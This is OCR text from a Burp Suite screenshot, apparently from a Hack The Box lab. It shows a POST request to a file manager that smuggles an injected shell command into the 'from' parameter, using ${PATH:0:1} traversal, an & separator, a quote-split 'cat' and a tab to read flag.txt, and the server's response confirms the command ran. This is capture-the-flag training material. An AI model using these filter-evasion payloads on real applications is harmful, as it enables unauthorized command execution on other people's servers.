 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://94.237.48.12:34276 HTTP/1 ?
Request Response
Pretty Raw Hex \n
1 POST /index.php?to=tmp&from=
..${PATH:0:1}..${PATH:0:1}..${PATH:0:1}..${PA
TH:0:1}flag.txt%26c'a't%09${PATH:0:1}flag.txt
%26&finish=1&move=1 HTTP/1.1
2 Host: 94.237.48.12:34276
3 Content-Length: 44
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type:
application/x-www-form-urlencoded;
? Search 0 highlights
Request Response
Pretty Raw Hex Render \n
File Manager
Error while moving: bash: /var/www/html/files/tmp: Is a
directory
mv: missing destination file operand after
'/var/www/html/files/../../../../flag.txt'
Try 'mv --help' for more information.
HTB{ }
Name Size Modified Perms
Done 48,261 bytes | 14 millis